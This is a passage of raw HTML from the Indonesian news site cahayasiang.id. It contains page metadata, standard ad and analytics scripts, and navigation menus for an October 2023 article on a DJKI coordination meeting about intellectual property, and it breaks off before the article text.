#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style><meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/cahayasiang.id\/djki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional\/hukum\/"},"headline":"DJKI Gelar Rakornis Guna Dukung Pengembangan Ekonomi Nasional","image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/cahayasiang.id\/wp-content\/uploads\/2023\/10\/img-20231027-wa0007656066549351602741.jpg?fit=1200%2C802&ssl=1","width":1200,"height":802},"datePublished":"2023-10-27T03:43:12+08:00","dateModified":"2023-10-27T03:45:58+08:00","author":{"@type":"Person","name":"Andre Kolantung"},"publisher":{"@type":"Organization","name":"Cahaya Siang","logo":{"@type":"ImageObject","url":"https:\/\/cahayasiang.id\/wp-content\/uploads\/2021\/12\/cropped-logocahayasiang.png"}},"description":"CAHAYASIANG.ID, MANADO &#8211; Rapat Koordinasi Teknis (Rakornis) Kinerja Program Penegakan dan Pelayanan Hukum Bidang Kekayaan Intelektual dengan Kantor Wilayah Kementerian Hukum dan HAM (Kemenkumham) RI tahun 2023 telah resmi dibuka Kamis (26\/10) malam kemarin. Mengusung tema &#8220;Ekosistem Kekayaan Intelektual Mendorong Transformasi Ekonomi Nasional yang Inklusif dan Berkelanjutan&#8221;, Direktorat Jenderal Kekayaan Intelektual (DJKI) hari ini mulai [&hellip;]"}</script>
			<style>img#wpstats{display:none}</style>
		<script>document.cookie = 'quads_browser_width='+screen.width;</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="amphtml" href="https://cahayasiang.id/djki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional/hukum/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" crossorigin="anonymous" data-type="lazy" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8791232411347664&amp;host=ca-host-pub-2644536267352236"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/cahayasiang.id\/#organization","url":"https:\/\/cahayasiang.id\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/","http:\/\/youtube.com"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/cahayasiang.id\/#website","url":"https:\/\/cahayasiang.id\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/cahayasiang.id\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2021/12/cropped-logocahayasiang.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2021/12/cropped-logocahayasiang.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2021/12/cropped-logocahayasiang.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/cahayasiang.id/wp-content/uploads/2021/12/cropped-logocahayasiang.png?fit=270%2C270&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_minify_css wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-18167 single-format-standard wp-embed-responsive wp-theme-cahayasiangid jeg_toggle_dark jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive aa-prefix-cahayayasiangid">

    
    
    <div data-rocket-location-hash="8fa763ee20935b6aebfbc8ae3c22c68d" class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper'></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div data-rocket-location-hash="8202376f741a550a4f2e0bf8bbf43558" class="jeg_viewport">

        
        <div data-rocket-location-hash="b432fedeadd0b76c72d555dfe58de05c" class="jeg_header_wrapper">
            <div data-rocket-location-hash="5b0fec5f8d136b6736cdec4976d96f39" class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div data-rocket-location-hash="56ab5a17476a67d799e76c13e7591ac0" class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23653"><a href="https://cahayasiang.id/kanal/advertorial/">Advertorial</a></li>
<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23654"><a href="https://cahayasiang.id/kanal/editorial/">Editorial</a></li>
<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23655"><a href="https://cahayasiang.id/kanal/opini/">Opini</a></li>
<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23652"><a href="https://cahayasiang.id/kanal/wartawan-ba-carita/">Wartawan Ba Carita</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Monday, 19 January 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-14631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14631 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/">Home</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-213 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/nasional/">Nasional</a>
<ul class="sub-menu">
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/nusantara/">Nusantara</a></li>
	<li id="menu-item-14421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14421 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/hankam/">Hankam</a></li>
	<li id="menu-item-14420" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14420 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/hukum/">Hukum</a></li>
	<li id="menu-item-23667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23667 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-14419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14419 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/politik/">Politik</a></li>
</ul>
</li>
<li id="menu-item-14423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14423 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/internasional/">Internasional</a>
<ul class="sub-menu">
	<li id="menu-item-23665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23665 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/luar-negeri/">Luar Negeri</a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-214 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/sulut/">Sulut</a>
<ul class="sub-menu">
	<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/manado/">Manado</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/minut-bitung/">Minahasa Utara &amp; Bitung</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/minahasa-tomohon/">Minahasa &amp; Tomohon</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/minsel-mitra-bolmongraya/">Minsel &#8211; Mitra &#8211; Bolmong Raya</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/kepulauan/">Kepulauan</a></li>
</ul>
</li>
<li id="menu-item-23664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23664 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/kriminal/">Kriminal</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/ekonomi-bisnis/">Ekonomi &amp; Bisnis</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23663 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/iptek/">Iptek</a>
<ul class="sub-menu">
	<li id="menu-item-23668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23668 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/pendidikan/">Pendidikan</a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/olahraga/">Olahraga</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-142 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/hiburan/">Hiburan</a>
<ul class="sub-menu">
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/musik/">Musik</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/film/">Film</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/pariwisata-budaya/">Pariwisata Budaya</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cahayasiang.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://cahayasiang.id/" style="padding: 0 0 0 0;">
				<img class="jeg_logo_img lazyload" src="[data-uri]"  alt="Cahaya Siang"data-light-src="https://cahayasiang.id/wp-content/uploads/2024/11/iconn.png" data-light-srcset="https://cahayasiang.id/wp-content/uploads/2024/11/iconn.png 1x, https://cahayasiang.id/wp-content/uploads/2024/10/acuan.png 2x" data-dark-src="https://cahayasiang.id/wp-content/uploads/2021/12/logocsokok.png" data-dark-srcset="https://cahayasiang.id/wp-content/uploads/2021/12/logocsokok.png 1x, https://cahayasiang.id/wp-content/uploads/2024/10/acuan.png 2x" data-src="https://cahayasiang.id/wp-content/uploads/2024/11/iconn.png" decoding="async" data-srcset="https://cahayasiang.id/wp-content/uploads/2024/11/iconn.png 1x, https://cahayasiang.id/wp-content/uploads/2024/10/acuan.png 2x" width="202" height="145" data-eio-rwidth="202" data-eio-rheight="145"><noscript><img class='jeg_logo_img' src="https://cahayasiang.id/wp-content/uploads/2024/11/iconn.png" srcset="https://cahayasiang.id/wp-content/uploads/2024/11/iconn.png 1x, https://cahayasiang.id/wp-content/uploads/2024/10/acuan.png 2x" alt="Cahaya Siang"data-light-src="https://cahayasiang.id/wp-content/uploads/2024/11/iconn.png" data-light-srcset="https://cahayasiang.id/wp-content/uploads/2024/11/iconn.png 1x, https://cahayasiang.id/wp-content/uploads/2024/10/acuan.png 2x" data-dark-src="https://cahayasiang.id/wp-content/uploads/2021/12/logocsokok.png" data-dark-srcset="https://cahayasiang.id/wp-content/uploads/2021/12/logocsokok.png 1x, https://cahayasiang.id/wp-content/uploads/2024/10/acuan.png 2x" data-eio="l"></noscript>			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper'><a href='https://cahayasiang.id/' target="_blank" rel="nofollow noopener" class='adlink ads_image'>
                                    <img src="[data-uri]" alt='Advertisement' data-pin-no-hover="true" data-src="https://cahayasiang.id/wp-content/uploads/2024/11/header-ad.png" decoding="async" class="lazyload" width="1198" height="145" data-eio-rwidth="1198" data-eio-rheight="145"><noscript><img src='https://cahayasiang.id/wp-content/uploads/2024/11/header-ad.png' alt='Advertisement' data-pin-no-hover="true" data-eio="l"></noscript>
                                </a></div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div data-rocket-location-hash="a05fdcf82348fffba87884454ac2e40d" class="jeg_header_sticky">
            <div data-rocket-location-hash="522651de9aceaec321c67ec011ebdbb6" class="sticky_blankspace"></div>
<div data-rocket-location-hash="1fdc600395672ea255681ae75a03a9a5" class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-14631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14631 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/">Home</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-213 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/nasional/">Nasional</a>
<ul class="sub-menu">
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/nusantara/">Nusantara</a></li>
	<li id="menu-item-14421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14421 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/hankam/">Hankam</a></li>
	<li id="menu-item-14420" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14420 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/hukum/">Hukum</a></li>
	<li id="menu-item-23667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23667 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-14419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14419 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/politik/">Politik</a></li>
</ul>
</li>
<li id="menu-item-14423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14423 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/internasional/">Internasional</a>
<ul class="sub-menu">
	<li id="menu-item-23665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23665 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/luar-negeri/">Luar Negeri</a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-214 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/sulut/">Sulut</a>
<ul class="sub-menu">
	<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/manado/">Manado</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/minut-bitung/">Minahasa Utara &amp; Bitung</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/minahasa-tomohon/">Minahasa &amp; Tomohon</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/minsel-mitra-bolmongraya/">Minsel &#8211; Mitra &#8211; Bolmong Raya</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/kepulauan/">Kepulauan</a></li>
</ul>
</li>
<li id="menu-item-23664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23664 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/kriminal/">Kriminal</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/ekonomi-bisnis/">Ekonomi &amp; Bisnis</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23663 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/iptek/">Iptek</a>
<ul class="sub-menu">
	<li id="menu-item-23668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23668 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/pendidikan/">Pendidikan</a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/olahraga/">Olahraga</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-142 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/hiburan/">Hiburan</a>
<ul class="sub-menu">
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/musik/">Musik</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/film/">Film</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147 bgnav" data-item-row="default" ><a href="https://cahayasiang.id/kanal/pariwisata-budaya/">Pariwisata Budaya</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cahayasiang.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div data-rocket-location-hash="d5ce315825440ee468a32912909d2441" class="jeg_navbar_mobile_wrapper">
            <div data-rocket-location-hash="8f63fdb142efbfafdaf8c9f4fa1babd6" class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://cahayasiang.id/">
		        <img class="jeg_logo_img lazyload" src="[data-uri]"  alt="cahayasiang.id"data-light-src="https://cahayasiang.id/wp-content/uploads/2024/11/icon-logo-mobile.png" data-light-srcset="https://cahayasiang.id/wp-content/uploads/2024/11/icon-logo-mobile.png 1x, https://cahayasiang.id/wp-content/uploads/2024/11/icon-logo-mobile-1.png 2x" data-dark-src="https://cahayasiang.id/wp-content/uploads/2024/11/icon-logo-mobile-1.png" data-dark-srcset="https://cahayasiang.id/wp-content/uploads/2024/11/icon-logo-mobile-1.png 1x, https://cahayasiang.id/wp-content/uploads/2024/11/icon-logo-mobile-1.png 2x" data-src="https://cahayasiang.id/wp-content/uploads/2024/11/icon-logo-mobile.png" decoding="async" data-srcset="https://cahayasiang.id/wp-content/uploads/2024/11/icon-logo-mobile.png 1x, https://cahayasiang.id/wp-content/uploads/2024/11/icon-logo-mobile-1.png 2x" width="510" height="92" data-eio-rwidth="510" data-eio-rheight="92"><noscript><img class='jeg_logo_img' src="https://cahayasiang.id/wp-content/uploads/2024/11/icon-logo-mobile.png" srcset="https://cahayasiang.id/wp-content/uploads/2024/11/icon-logo-mobile.png 1x, https://cahayasiang.id/wp-content/uploads/2024/11/icon-logo-mobile-1.png 2x" alt="cahayasiang.id"data-light-src="https://cahayasiang.id/wp-content/uploads/2024/11/icon-logo-mobile.png" data-light-srcset="https://cahayasiang.id/wp-content/uploads/2024/11/icon-logo-mobile.png 1x, https://cahayasiang.id/wp-content/uploads/2024/11/icon-logo-mobile-1.png 2x" data-dark-src="https://cahayasiang.id/wp-content/uploads/2024/11/icon-logo-mobile-1.png" data-dark-srcset="https://cahayasiang.id/wp-content/uploads/2024/11/icon-logo-mobile-1.png 1x, https://cahayasiang.id/wp-content/uploads/2024/11/icon-logo-mobile-1.png 2x" data-eio="l"></noscript>		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://cahayasiang.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div>            <div class="jeg_navbar_mobile_menu">
                <div class="container">
                    <div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="jeg_mobile_menu_style_1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14631"><a href="https://cahayasiang.id/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://cahayasiang.id/kanal/nasional/">Nasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14423"><a href="https://cahayasiang.id/kanal/internasional/">Internasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://cahayasiang.id/kanal/sulut/">Sulut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23664"><a href="https://cahayasiang.id/kanal/kriminal/">Kriminal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://cahayasiang.id/kanal/ekonomi-bisnis/">Ekonomi &amp; Bisnis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23663"><a href="https://cahayasiang.id/kanal/iptek/">Iptek</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://cahayasiang.id/kanal/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://cahayasiang.id/kanal/hiburan/">Hiburan</a></li>
</ul></div>                </div>
            </div>
        </div>
<div data-rocket-location-hash="e31ca7b7374466e51a243e84400b525e" class="sticky_blankspace" style="height: 49px;"></div>        </div>

            <div data-rocket-location-hash="02809209afd942b34a1a8675f4c505b9" class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper'></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<p id="breadcrumbs"><span><span><a href="https://cahayasiang.id/">Beranda</a></span> » <span class="breadcrumb_last" aria-current="page">DJKI Gelar Rakornis Guna Dukung Pengembangan Ekonomi Nasional</span></span></p>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">DJKI Gelar Rakornis Guna Dukung Pengembangan Ekonomi Nasional</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
					<div class="jeg_meta_date">
				<a href="https://cahayasiang.id/djki-gelar-rakornis-guna-dukung-pengembangan-ekonomi-nasional/hukum/">27/10/2023</a>
			</div>
		
					<div class="jeg_meta_category">
